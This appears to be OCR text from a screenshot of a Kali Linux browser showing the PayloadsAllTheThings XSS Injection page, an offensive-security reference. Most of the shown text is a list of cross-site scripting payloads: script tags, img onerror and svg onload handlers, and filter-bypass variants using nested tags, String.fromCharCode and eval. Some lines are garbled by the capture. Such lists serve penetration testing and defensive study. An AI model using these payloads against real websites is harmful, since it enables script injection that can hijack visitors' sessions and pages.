 Applications Places Firefox ESR Tue 22:00 1
PayloadsAllTheThings/XSS Injection at master · swisskyrepo/PayloadsAllTheThings - Mozilla Firefox
xss payload github - Goo XSS-Payloads/payload.t PayloadsAllTheThings/X
GitHub, Inc. (US) https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS Injection
GHDB MSFU Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started Most Visited Offensive Security udemy-course
Taking screenshots using XSS and the HTML5 Canvas
JavaScript Port Scanner
Network Scanner
.NET Shell execution
Redirect Form
Play Music
Identify an XSS endpoint
<script>debugger;</script>
XSS in HTML/Applications
XSS Basic
Basic payload
<script>alert('XSS')</script>
<scr<script>ipt>alert('XSS')</scr<script>ipt>
"><script>alert('XSS')</script>
"><script>alert(String.fromCharCode(88,83,83))</script>
Img payload
<img src=x onerror=alert('XSS');>
<img src=x onerror=alert('XSS')//
<img src=x onerror=alert(String.fromCharCode(88,83,83));>
<img src=x oneonerrorrror=alert(String.fromCharCode(88,83,83));>
<img src=x:alert(alt) onerror=eval(src) alt=xss>
"><img src=x onerror=alert('XSS');>
"><img src=x onerror=alert(String.fromCharCode(88,83,83));>
Svg payload
<svgonload=alert(1)>
<svg/onload=alert('XSS')>
<svg onload=alert(1)//
<svg/onload=alert(String.fromCharCode(88,83,83))>
<svg id=alert(1) onload=eval(id)>
"><svg/onload=alert(String.fromCharCode(88,83,83))>
"><svg/onload=alert(/XSS/)
Div payload
Udemy